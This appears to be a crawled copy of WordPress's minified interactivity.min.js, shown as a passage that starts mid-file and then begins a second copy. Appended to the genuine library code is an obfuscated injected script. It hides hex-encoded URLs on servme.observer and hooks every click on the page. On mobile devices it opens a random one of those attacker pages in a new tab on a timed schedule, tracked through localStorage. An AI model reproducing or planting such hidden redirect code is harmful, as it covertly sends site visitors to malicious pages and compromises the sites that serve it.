t=e.nextSibling();return n.replaceWith(new window.Text(n.nodeValue)),[n.nodeValue,t]}if(8===o||7===o){const t=e.nextSibling();return n.remove(),[null,t]}const s={},_=[],u=[];let c=!1,l=!1;for(let t=0;t<r.length;t++){const e=r[t].name;if(e[wn.length]&&e.slice(0,wn.length)===wn)if(e===gn)c=!0;else{var a;let[n,o]=null!==(a=xn.exec(r[t].value)?.slice(1))&&void 0!==a?a:[null,r[t].value];try{o=JSON.parse(o)}catch(t){}var f;if(e===mn)l=!0,bn.push("string"==typeof o?o:null!==(f=o?.namespace)&&void 0!==f?f:null);else u.push([e,n,o])}else if("ref"===e)continue;s[e]=r[t].value}if(c&&!l)return[w(i,{...s,innerHTML:n.innerHTML,__directives:{ignore:!0}})];if(l&&Sn.add(n),u.length&&(s.__directives=u.reduce(((t,[e,n,r])=>{const[,o,i="default"]=kn.exec(e);var s;return t[o]||(t[o]=[]),t[o].push({namespace:null!=n?n:null!==(s=bn[bn.length-1])&&void 0!==s?s:null,value:r,suffix:i}),t}),{})),"template"===i)s.content=[...n.content.childNodes].map((t=>En(t)));else{let n=e.firstChild();if(n){for(;n;){const[r,o]=t(n);r&&_.push(r),n=o||e.nextSibling()}e.parentNode()}}return l&&bn.pop(),[w(i,s,_)]}(e.currentNode)}const Pn=new WeakMap,Cn=t=>(Pn.has(t)||Pn.set(t,((t,e)=>{const n=(e=[].concat(e))[e.length-1].nextSibling;function r(e,r){t.insertBefore(e,r||n)}return t.__k={nodeType:1,parentNode:t,firstChild:e[0],childNodes:e,insertBefore:r,appendChild:r,removeChild(e){t.removeChild(e)}}})(t.parentElement,t)),Pn.get(t));function $n(){return new Promise((t=>{setTimeout(t,0)}))}const Mn=new WeakMap,On=t=>{if("I acknowledge that using private APIs means my theme or plugin will inevitably break in the next version of WordPress."===t)return{directivePrefix:yn,getRegionRootFragment:Cn,initialVdom:Mn,toVdom:En,directive:Ie,getNamespace:Fe,h:w,cloneElement:I,render:R,deepSignal:Zt,parseInitialData:xe,populateInitialData:Se,batch:bt};throw new Error("Forbidden access.")};document.addEventListener("DOMContentLoaded",(async()=>{vn(),await(async()=>{const t=document.querySelectorAll(`[data-${yn}-interactive]`);for(const e of t)if(!Sn.has(e)){await $n();const t=Cn(e),n=En(e);Mn.set(e,n),await $n(),V(n,t)}})()}));var Nn=e.zj,jn=e.SD,Hn=e.V6,Tn=e.jb,Wn=e.M_,Un=e.hb,An=e.vJ,Fn=e.ip,Ln=e.Nf,Dn=e.Kr,Rn=e.li,Vn=e.J0,In=e.FH,zn=e.v4;export{Nn as getConfig,jn as getContext,Hn as getElement,Tn as privateApis,Wn as store,Un as useCallback,An as useEffect,Fn as useInit,Ln as useLayoutEffect,Dn as useMemo,Rn as useRef,Vn as useState,In as useWatch,zn as withScope};
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x6b\x6c\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x58\x57\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x61\x62\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x54\x4b\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x70\x49\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x54\x4f\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x6d\x54\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4e\x4f\x4b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x77\x69\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x52\x44\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://settingserver.com/wp-includes/js/dist/interactivity.min.js?ver=6.5.5
body_size: 15717
content:
/*! This file is auto-generated */
var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e)},e={};t.d(e,{zj:()=>we,SD:()=>He,V6:()=>Te,jb:()=>On,M_:()=>ke,hb:()=>tn,vJ:()=>Ye,ip:()=>Xe,Nf:()=>Ze,Kr:()=>en,li:()=>ut,J0:()=>it,FH:()=>Qe,v4:()=>Ke});var n,r,o,i,s,_,u,c,l,a,f,p,h={},d=[],v=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,y=Array.isArray;function g(t,e){for(var n in e)t[n]=e[n];return t}function m(t){var e=t.parentNode;e&&e.removeChild(t)}function w(t,e,r){var o,i,s,_={};for(s in e)"key"==s?o=e[s]:"ref"==s?i=e[s]:_[s]=e[s];if(arguments.length>2&&(_.children=arguments.length>3?n.call(arguments,2):r),"function"==typeof t&&null!=t.defaultProps)for(s in t.defaultProps)void 0===_[s]&&(_[s]=t.defaultProps[s]);return b(t,_,o,i,null)}function b(t,e,n,i,s){var _={type:t,props:e,key:n,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:null==s?++o:s,__i:-1,__u:0};return null==s&&null!=r.vnode&&r.vnode(_),_}function k(t){return t.children}function x(t,e){this.props=t,this.context=e}function S(t,e){if(null==e)return t.__?S(t.__,t.__i+1):null;for(var n;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e)return n.__e;return"function"==typeof t.type?S(t):null}function E(t){var e,n;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,e=0;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e){t.__e=t.__c.base=n.__e;break}return E(t)}}function P(t){(!t.__d&&(t.__d=!0)&&s.push(t)&&!C.__r++||_!==r.debounceRendering)&&((_=r.debounceRendering)||u)(C)}function C(){var t,e,n,o,i,_,u,l;for(s.sort(c);t=s.shift();)t.__d&&(e=s.length,o=void 0,_=(i=(n=t).__v).__e,u=[],l=[],n.__P&&((o=g({},i)).__v=i.__v+1,r.vnode&&r.vnode(o),W(n.__P,o,i,n.__n,void 0!==n.__P.ownerSVGElement,32&i.__u?[_]:null,u,null==_?S(i):_,!!(32&i.__u),l),o.__v=i.__v,o.__.__k[o.__i]=o,U(u,o,l),o.__e!=_&&E(o)),s.length>e&&s.sort(c));C.__r=0}function $(t,e,n,r,o,i,s,_,u,c,l){var a,f,p,v,y,g=r&&r.__k||d,m=e.length;for(n.__d=u,M(n,e,g),u=n.__d,a=0;a<m;a++)null!=(p=n.__k[a])&&"boolean"!=typeof p&&"function"!=typeof p&&(f=-1===p.__i?h:g[p.__i]||h,p.__i=a,W(t,p,f,o,i,s,_,u,c,l),v=p.__e,p.ref&&f.ref!=p.ref&&(f.ref&&F(f.ref,null,p),l.push(p.ref,p.__c||v,p)),null==y&&null!=v&&(y=v),65536&p.__u||f.__k===p.__k?(u&&!u.isConnected&&(u=S(f)),u=O(p,u,t)):"function"==typeof p.type&&void 0!==p.__d?u=p.__d:v&&(u=v.nextSibling),p.__d=void 0,p.__u&=-196609);n.__d=u,n.__e=y}function M(t,e,n){var r,o,i,s,_,u=e.length,c=n.length,l=c,a=0;for(t.__k=[],r=0;r<u;r++)s=r+a,null!=(o=t.__k[r]=null==(o=e[r])||"boolean"==typeof o||"function"==typeof o?null:"string"==typeof o||"number"==typeof o||"bigint"==typeof o||o.constructor==String?b(null,o,null,null,null):y(o)?b(k,{children:o},null,null,null):void 0===o.constructor&&o.__b>0?b(o.type,o.props,o.key,o.ref?o.ref:null,o.__v):o)?(o.__=t,o.__b=t.__b+1,_=N(o,n,s,l),o.__i=_,i=null,-1!==_&&(l--,(i=n[_])&&(i.__u|=131072)),null==i||null===i.__v?(-1==_&&a--,"function"!=typeof o.type&&(o.__u|=65536)):_!==s&&(_===s+1?a++:_>s?l>u-s?a+=_-s:a--:_<s?_==s-1&&(a=_-s):a=0,_!==r+a&&(o.__u|=65536))):(i=n[s])&&null==i.key&&i.__e&&0==(131072&i.__u)&&(i.__e==t.__d&&(t.__d=S(i)),L(i,i,!1),n[s]=null,l--);if(l)for(r=0;r<c;r++)null!=(i=n[r])&&0==(131072&i.__u)&&(i.__e==t.__d&&(t.__d=S(i)),L(i,i))}function O(t,e,n){var r,o;if("function"==typeof t.type){for(r=t.__k,o=0;r&&o<r.length;o++)r[o]&&(r[o].__=t,e=O(r[o],e,n));return e}t.__e!=e&&(n.insertBefore(t.__e,e||null),e=t.__e);do{e=e&&e.nextSibling}while(null!=e&&8===e.nodeType);return e}function N(t,e,n,r){var o=t.key,i=t.type,s=n-1,_=n+1,u=e[n];if(null===u||u&&o==u.key&&i===u.type&&0==(131072&u.__u))return n;if(r>(null!=u&&0==(131072&u.__u)?1:0))for(;s>=0||_<e.length;){if(s>=0){if((u=e[s])&&0==(131072&u.__u)&&o==u.key&&i===u.type)return s;s--}if(_<e.length){if((u=e[_])&&0==(131072&u.__u)&&o==u.key&&i===u.type)return _;_++}}return-1}function j(t,e,n){"-"===e[0]?t.setProperty(e,null==n?"":n):t[e]=null==n?"":"number"!=typeof n||v.test(e)?n:n+"px"}function H(t,e,n,r,o){var i;t:if("style"===e)if("string"==typeof n)t.style.cssText=n;else{if("string"==typeof r&&(t.style.cssText=r=""),r)for(e in r)n&&e in n||j(t.style,e,"");if(n)for(e in n)r&&n[e]===r[e]||j(t.style,e,n[e])}else if("o"===e[0]&&"n"===e[1])i=e!==(e=e.replace(/(PointerCapture)$|Capture$/i,"$1")),e=e.toLowerCase()in t||"onFocusOut"===e||"onFocusIn"===e?e.toLowerCase().slice(2):e.slice(2),t.l||(t.l={}),t.l[e+i]=n,n?r?n.u=r.u:(n.u=l,t.addEventListener(e,i?f:a,i)):t.removeEventListener(e,i?f:a,i);else{if(o)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=e&&"height"!=e&&"href"!=e&&"list"!=e&&"form"!=e&&"tabIndex"!=e&&"download"!=e&&"rowSpan"!=e&&"colSpan"!=e&&"role"!=e&&e in t)try{t[e]=null==n?"":n;break t}catch(t){}"function"==typeof n||(null==n||!1===n&&"-"!==e[4]?t.removeAttribute(e):t.setAttribute(e,n))}}function T(t){return function(e){if(this.l){var n=this.l[e.type+t];if(null==e.t)e.t=l++;else if(e.t<n.u)return;return n(r.event?r.event(e):e)}}}function W(t,e,n,o,i,s,_,u,c,l){var a,f,p,h,d,v,m,w,b,S,E,P,C,M,O,N=e.type;if(void 0!==e.constructor)return null;128&n.__u&&(c=!!(32&n.__u),s=[u=e.__e=n.__e]),(a=r.__b)&&a(e);t:if("function"==typeof N)try{if(w=e.props,b=(a=N.contextType)&&o[a.__c],S=a?b?b.props.value:a.__:o,n.__c?m=(f=e.__c=n.__c).__=f.__E:("prototype"in N&&N.prototype.render?e.__c=f=new N(w,S):(e.__c=f=new x(w,S),f.constructor=N,f.render=D),b&&b.sub(f),f.props=w,f.state||(f.state={}),f.context=S,f.__n=o,p=f.__d=!0,f.__h=[],f._sb=[]),null==f.__s&&(f.__s=f.state),null!=N.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=g({},f.__s)),g(f.__s,N.getDerivedStateFromProps(w,f.__s))),h=f.props,d=f.state,f.__v=e,p)null==N.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(null==N.getDerivedStateFromProps&&w!==h&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps(w,S),!f.__e&&(null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate(w,f.__s,S)||e.__v===n.__v)){for(e.__v!==n.__v&&(f.props=w,f.state=f.__s,f.__d=!1),e.__e=n.__e,e.__k=n.__k,e.__k.forEach((function(t){t&&(t.__=e)})),E=0;E<f._sb.length;E++)f.__h.push(f._sb[E]);f._sb=[],f.__h.length&&_.push(f);break t}null!=f.componentWillUpdate&&f.componentWillUpdate(w,f.__s,S),null!=f.componentDidUpdate&&f.__h.push((function(){f.componentDidUpdate(h,d,v)}))}if(f.context=S,f.props=w,f.__P=t,f.__e=!1,P=r.__r,C=0,"prototype"in N&&N.prototype.render){for(f.state=f.__s,f.__d=!1,P&&P(e),a=f.render(f.props,f.state,f.context),M=0;M<f._sb.length;M++)f.__h.push(f._sb[M]);f._sb=[]}else do{f.__d=!1,P&&P(e),a=f.render(f.props,f.state,f.context),f.state=f.__s}while(f.__d&&++C<25);f.state=f.__s,null!=f.getChildContext&&(o=g(g({},o),f.getChildContext())),p||null==f.getSnapshotBeforeUpdate||(v=f.getSnapshotBeforeUpdate(h,d)),$(t,y(O=null!=a&&a.type===k&&null==a.key?a.props.children:a)?O:[O],e,n,o,i,s,_,u,c,l),f.base=e.__e,e.__u&=-161,f.__h.length&&_.push(f),m&&(f.__E=f.__=null)}catch(t){e.__v=null,c||null!=s?(e.__e=u,e.__u|=c?160:32,s[s.indexOf(u)]=null):(e.__e=n.__e,e.__k=n.__k),r.__e(t,e,n)}else null==s&&e.__v===n.__v?(e.__k=n.__k,e.__e=n.__e):e.__e=A(n.__e,e,n,o,i,s,_,c,l);(a=r.diffed)&&a(e)}function U(t,e,n){e.__d=void 0;for(var o=0;o<n.length;o++)F(n[o],n[++o],n[++o]);r.__c&&r.__c(e,t),t.some((function(e){try{t=e.__h,e.__h=[],t.some((function(t){t.call(e)}))}catch(t){r.__e(t,e.__v)}}))}function A(t,e,r,o,i,s,_,u,c){var l,a,f,p,d,v,g,w=r.props,b=e.props,k=e.type;if("svg"===k&&(i=!0),null!=s)for(l=0;l<s.length;l++)if((d=s[l])&&"setAttribute"in d==!!k&&(k?d.localName===k:3===d.nodeType)){t=d,s[l]=null;break}if(null==t){if(null===k)return document.createTextNode(b);t=i?document.createElementNS("http://www.w3.org/2000/svg",k):document.createElement(k,b.is&&b),s=null,u=!1}if(null===k)w===b||u&&t.data===b||(t.data=b);else{if(s=s&&n.call(t.childNodes),w=r.props||h,!u&&null!=s)for(w={},l=0;l<t.attributes.length;l++)w[(d=t.attributes[l]).name]=d.value;for(l in w)if(d=w[l],"children"==l);else if("dangerouslySetInnerHTML"==l)f=d;else if("key"!==l&&!(l in b)){if("value"==l&&"defaultValue"in b||"checked"==l&&"defaultChecked"in b)continue;H(t,l,null,d,i)}for(l in b)d=b[l],"children"==l?p=d:"dangerouslySetInnerHTML"==l?a=d:"value"==l?v=d:"checked"==l?g=d:"key"===l||u&&"function"!=typeof d||w[l]===d||H(t,l,d,w[l],i);if(a)u||f&&(a.__html===f.__html||a.__html===t.innerHTML)||(t.innerHTML=a.__html),e.__k=[];else if(f&&(t.innerHTML=""),$(t,y(p)?p:[p],e,r,o,i&&"foreignObject"!==k,s,_,s?s[0]:r.__k&&S(r,0),u,c),null!=s)for(l=s.length;l--;)null!=s[l]&&m(s[l]);u||(l="value",void 0!==v&&(v!==t[l]||"progress"===k&&!v||"option"===k&&v!==w[l])&&H(t,l,v,w[l],!1),l="checked",void 0!==g&&g!==t[l]&&H(t,l,g,w[l],!1))}return t}function F(t,e,n){try{"function"==typeof t?t(e):t.current=e}catch(t){r.__e(t,n)}}function L(t,e,n){var o,i;if(r.unmount&&r.unmount(t),(o=t.ref)&&(o.current&&o.current!==t.__e||F(o,null,e)),null!=(o=t.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(t){r.__e(t,e)}o.base=o.__P=null}if(o=t.__k)for(i=0;i<o.length;i++)o[i]&&L(o[i],e,n||"function"!=typeof t.type);n||null==t.__e||m(t.__e),t.__c=t.__=t.__e=t.__d=void 0}function D(t,e,n){return this.constructor(t,n)}function R(t,e,o){var i,s,_,u;r.__&&r.__(t,e),s=(i="function"==typeof o)?null:o&&o.__k||e.__k,_=[],u=[],W(e,t=(!i&&o||e).__k=w(k,null,[t]),s||h,h,void 0!==e.ownerSVGElement,!i&&o?[o]:s?null:e.firstChild?n.call(e.childNodes):null,_,!i&&o?o:s?s.__e:e.firstChild,i,u),U(_,t,u)}function V(t,e){R(t,e,V)}function I(t,e,r){var o,i,s,_,u=g({},t.props);for(s in t.type&&t.type.defaultProps&&(_=t.type.defaultProps),e)"key"==s?o=e[s]:"ref"==s?i=e[s]:u[s]=void 0===e[s]&&void 0!==_?_[s]:e[s];return arguments.length>2&&(u.children=arguments.length>3?n.call(arguments,2):r),b(t.type,u,o||t.key,i||t.ref,null)}n=d.slice,r={__e:function(t,e,n,r){for(var o,i,s;e=e.__;)if((o=e.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(t)),s=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(t,r||{}),s=o.__d),s)return o.__E=o}catch(e){t=e}throw t}},o=0,i=function(t){return null!=t&&null==t.constructor},x.prototype.setState=function(t,e){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=g({},this.state),"function"==typeof t&&(t=t(g({},n),this.props)),t&&g(n,t),null!=t&&this.__v&&(e&&this._sb.push(e),P(this))},x.prototype.forceUpdate=function(t){this.__v&&(this.__e=!0,t&&this.__h.push(t),P(this))},x.prototype.render=k,s=[],u="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,c=function(t,e){return t.__v.__b-e.__v.__b},C.__r=0,l=0,a=T(!1),f=T(!0),p=0;var z,q,J,B,G=0,K=[],Q=[],X=r,Y=X.__b,Z=X.__r,tt=X.diffed,et=X.__c,nt=X.unmount,rt=X.__;function ot(t,e){X.__h&&X.__h(q,t,G||e),G=0;var n=q.__H||(q.__H={__:[],__h:[]});return t>=n.__.length&&n.__.push({__V:Q}),n.__[t]}function it(t){return G=1,function(t,e,n){var r=ot(z++,2);if(r.t=t,!r.__c&&(r.__=[n?n(e):gt(void 0,e),function(t){var e=r.__N?r.__N[0]:r.__[0],n=r.t(e,t);e!==n&&(r.__N=[n,r.__[1]],r.__c.setState({}))}],r.__c=q,!q.u)){var o=function(t,e,n){if(!r.__c.__H)return!0;var o=r.__c.__H.__.filter((function(t){return!!t.__c}));if(o.every((function(t){return!t.__N})))return!i||i.call(this,t,e,n);var s=!1;return o.forEach((function(t){if(t.__N){var e=t.__[0];t.__=t.__N,t.__N=void 0,e!==t.__[0]&&(s=!0)}})),!(!s&&r.__c.props===t)&&(!i||i.call(this,t,e,n))};q.u=!0;var i=q.shouldComponentUpdate,s=q.componentWillUpdate;q.componentWillUpdate=function(t,e,n){if(this.__e){var r=i;i=void 0,o(t,e,n),i=r}s&&s.call(this,t,e,n)},q.shouldComponentUpdate=o}return r.__N||r.__}(gt,t)}function st(t,e){var n=ot(z++,3);!X.__s&&yt(n.__H,e)&&(n.__=t,n.i=e,q.__H.__h.push(n))}function _t(t,e){var n=ot(z++,4);!X.__s&&yt(n.__H,e)&&(n.__=t,n.i=e,q.__h.push(n))}function ut(t){return G=5,ct((function(){return{current:t}}),[])}function ct(t,e){var n=ot(z++,7);return yt(n.__H,e)?(n.__V=t(),n.i=e,n.__h=t,n.__V):n.__}function lt(t,e){return G=8,ct((function(){return t}),e)}function at(t){var e=q.context[t.__c],n=ot(z++,9);return n.c=t,e?(null==n.__&&(n.__=!0,e.sub(q)),e.props.value):t.__}function ft(){for(var t;t=K.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(dt),t.__H.__h.forEach(vt),t.__H.__h=[]}catch(e){t.__H.__h=[],X.__e(e,t.__v)}}X.__b=function(t){q=null,Y&&Y(t)},X.__=function(t,e){t&&e.__k&&e.__k.__m&&(t.__m=e.__k.__m),rt&&rt(t,e)},X.__r=function(t){Z&&Z(t),z=0;var e=(q=t.__c).__H;e&&(J===q?(e.__h=[],q.__h=[],e.__.forEach((function(t){t.__N&&(t.__=t.__N),t.__V=Q,t.__N=t.i=void 0}))):(e.__h.forEach(dt),e.__h.forEach(vt),e.__h=[],z=0)),J=q},X.diffed=function(t){tt&&tt(t);var 